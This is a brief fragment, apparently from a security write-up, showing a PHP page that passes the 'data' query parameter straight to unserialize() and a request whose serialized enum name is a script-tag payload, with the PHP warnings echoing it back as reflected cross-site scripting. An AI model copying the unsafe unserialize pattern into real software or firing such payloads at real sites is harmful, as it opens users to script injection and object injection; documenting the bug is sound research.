 s1.r3.ret.sh.cn:30109/?
s1.r3.ret.sh.cn:30109/?data=E:39:"<script>alert(document.domain)</script>";
<?php
show_source(__FILE__);
unserialize($_GET['data']);
Warning: unserialize(): Invalid enum name '<script>alert(document.domain)</script>' (missing colon) in /var/www/html/
index.php on line 3
Warning: unserialize(): Error at offset 0 of 47 bytes in /var/www/html/index.php on line 3